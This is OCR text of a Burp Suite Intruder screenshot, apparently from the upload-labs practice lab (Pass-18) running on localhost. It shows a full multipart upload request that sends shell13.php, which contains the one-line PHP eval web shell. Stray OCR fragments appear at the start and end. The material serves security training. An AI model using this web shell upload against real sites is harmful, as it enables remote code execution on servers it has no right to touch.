 Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /upload/Pass-18/index.php ?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 325
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryaA42uBvfxvOSULwW
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
12 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/upload/Pass-18/index.php?action=show_code
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundaryaA42uBvfxvOSULwW
23 Content-Disposition : form-data ; name="upload_file "; filename ="shell13.php "
24 Content-Type : application/x-php
25
26 <?php @eval($_POST['x']);?>
27 ------WebKitFormBoundaryaA42uBvfxvOSULwW
28 Content-Disposition : form-data ; name="submit "
Search...
45
61
中